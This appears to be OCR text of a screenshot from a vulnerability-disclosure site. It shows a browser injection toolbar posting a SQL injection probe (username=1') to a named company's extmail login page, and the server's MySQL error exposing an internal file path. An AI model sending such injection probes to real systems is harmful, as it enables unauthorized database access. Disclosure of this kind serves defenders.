 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://corp.56.com…ail/cgi/index.cgi
corp.56.com/extmail/cgi/index.cgi
Offensive Security Exploit Database
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://corp.56.com/extmail/cgi/index.cgi
Split URL
Execute
Enable Post data
Enable Referrer
Post data
password=123456&domain=corp.56.com&username=1'
我乐
56.com
Go Back Re-Login
DBD::mysql::st execute failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '@corp.56.com'' at line 1 at /var/www/extsuite/extmail/libs/Ext/Auth/MySQL.pm line
84.
www.wooyun.org